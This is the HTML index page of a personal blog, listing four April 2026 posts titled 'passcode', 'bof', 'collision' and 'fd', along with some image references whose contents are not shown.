
<file: blog/index.html>
<!doctype html>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
        <title>ethan grassia | blog</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link href="/style.css" rel="stylesheet" />
    </head>

    <body>
        <header>
            <h1>ethan grassia</h1>
            <nav>
                <a href="/">home</a>
                <a href="/blog">blog</a>
            </nav>
        </header>
        <hr>
        <br>
        <p>
            <a href="/blog/passcode">passcode</a>
            <span class="right">04-27-2026</span>
        </p>
        <p>
            <a href="/blog/bof">bof</a>
            <span class="right">04-25-2026</span>
        </p>
        <p>
            <a href="/blog/collision">collision</a>
            <span class="right">04-23-2026</span>
        </p>
        <p>
            <a href="/blog/fd">fd</a>
            <span class="right">04-22-2026</span>
        </p>
        <br>
        <hr>
    </body>
</html>
</file>




